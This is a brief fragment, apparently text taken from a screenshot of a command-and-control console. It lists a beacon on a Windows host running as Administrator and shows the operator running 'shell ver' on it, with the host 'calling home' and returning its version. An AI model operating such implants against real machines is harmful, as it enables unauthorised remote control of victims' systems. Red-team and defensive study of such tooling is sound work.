 external internal listener user
125.118.2.163 169.254.181.9 Beacon HTTP Administrator
125.118.2.163 169.254.181.9 Beacon HTTP Administrator
日志X Beacon 169.254.181.9@5028 X
beacon> shell ver
[*] Tasked beacon to run: ver
[+] host called home, sent: 34 bytes
[+] received output:
Microsoft Windows [版本 10.0.17763.1282]